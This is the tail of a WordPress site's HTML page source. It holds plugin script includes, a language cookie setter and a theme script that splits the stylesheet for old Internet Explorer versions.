/* ]]> */
</script>
<script type='text/javascript' src='https://tnu.tj/wp-content/plugins/mpc-massive/assets/js/mpc-vendor.min.js?ver=2.4.3.2' id='mpc-massive-vendor-script-js'></script>
<script type='text/javascript' src='https://tnu.tj/wp-content/plugins/mpc-massive/assets/js/mpc-scripts.min.js?ver=2.4.3.2' id='mpc-massive-script-js'></script>
<script type='text/javascript'>
(function() {
				var expirationDate = new Date();
				expirationDate.setTime( expirationDate.getTime() + 31536000 * 1000 );
				document.cookie = "pll_language=tj; expires=" + expirationDate.toUTCString() + "; path=/; secure; SameSite=Lax";
			}());
</script>
<script type="text/javascript" id="slb_context">/* <![CDATA[ */if ( !!window.jQuery ) {(function($){$(document).ready(function(){if ( !!window.SLB ) { {$.extend(SLB, {"context":["public","user_guest"]});} }})})(jQuery);}/* ]]> */</script>

<!-- JS generated by theme -->

<script>
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://tnu.tj/wp-content/themes/Newspaper/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://tnu.tj/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>


</body>
</html>